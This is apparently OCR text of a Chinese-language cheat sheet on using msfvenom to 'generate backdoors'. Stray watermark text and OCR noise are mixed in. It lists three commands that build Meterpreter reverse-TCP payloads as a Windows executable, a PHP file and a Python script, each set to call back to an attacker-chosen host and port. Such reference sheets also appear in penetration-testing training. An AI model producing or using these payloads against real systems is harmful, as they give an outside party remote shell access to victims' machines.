 Msfvenom使用
➢ 生成后门
windows：
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to
Connect On> -f exe > shell.exe
1424428809正在观看(仅本人可见)
学
php：
—o
msfvenom -p php/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect
On> -f raw > shell.php
python：
msfvenom -p python/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect
On> -f raw > shell.py